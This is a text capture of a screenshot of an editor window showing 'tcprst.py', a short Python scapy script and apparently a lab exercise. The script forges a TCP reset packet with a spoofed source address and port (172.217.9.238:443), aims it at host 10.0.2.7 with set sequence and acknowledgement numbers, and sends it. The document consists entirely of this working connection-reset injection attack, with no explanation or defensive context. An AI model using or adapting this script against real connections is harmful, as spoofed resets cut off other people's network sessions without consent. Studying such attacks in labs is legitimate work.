 ~/Desktop/tcprst.py - Sublime Text (UNREGISTERED)
En
10:01 PM
tcprst.py ×
1 #!/usr/bin/python
2 from scapy.all import *
3 ip  = IP(src="172.217.9.238", dst="10.0.2.7")
4 tcp = TCP(sport=443, dport=39056, flags="R", seq=15883312, ack=4141671412)
5 pkt = ip/tcp
6 ls(pkt)
7 pkt.show()
8 send(pkt,verbose=0)
9
Line 3, Column 28
Tab Size: 4
Python